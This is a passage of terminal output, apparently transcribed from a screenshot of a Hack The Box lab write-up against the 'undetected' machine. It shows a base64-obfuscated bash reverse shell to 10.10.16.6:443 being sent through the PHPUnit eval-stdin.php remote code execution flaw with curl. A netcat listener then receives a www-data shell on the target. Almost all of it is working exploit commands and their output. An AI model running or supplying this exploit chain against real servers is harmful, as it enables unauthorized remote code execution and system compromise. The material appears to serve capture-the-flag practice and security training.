 agent47@debian:$ echo -n "bash -i >& /dev/tcp/10.10.16.6/443 0>&1" | base64 -w 0
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42LzQ0MyAwPiYxagent47@debian:$
agent47@debian:$ curl -X POST -d '<?php system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42LzQ0MyAwPiYx | base64 -d | /bin/bash");?>$
http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
agent47@debian:$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [10.10.16.6] from undetected.htb [10.10.11.146] 45948
bash: cannot set terminal process group (809): Inappropriate ioctl
for device
bash: no job control in this shell
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/
PHP$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/
PHP$
agent47@debian:$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.16.6  netmask 255.255.254.0  destination 10.10.1
6.6
inet6 dead:beef:4::1004  prefixlen 64  scopeid 0x0<global>
inet6 fe80::a64d:10b3:a094:b333  prefixlen 64  scopeid 0x20
<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txq
ueuelen 100  (UNSPEC)
RX packets 57  bytes 15935 (15.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 70  bytes 9899 (9.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0